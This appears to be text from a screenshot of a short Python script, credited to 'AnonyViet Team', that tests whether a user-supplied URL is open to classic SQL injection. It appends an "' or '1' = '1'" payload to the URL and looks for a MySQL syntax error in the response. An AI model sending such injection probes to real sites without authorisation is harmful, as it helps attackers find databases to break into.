 File Edit Format Run Options Window Help
import sys
import urllib
import urllib.request
fullurl = input("Please specify the vulnerable url: ")
resp = urllib.request.urlopen(fullurl + "=1\' or \'1\' = \'1\'")
body = resp.read()
fullbody = body.decode('utf-8')
if "You have an error in your SQL syntax" in fullbody:
    print ("The website is classic SQL injection vulnerable!")
else:
    print ("The website is not classic SQL injection vulnerable!")
AnonyViet
Team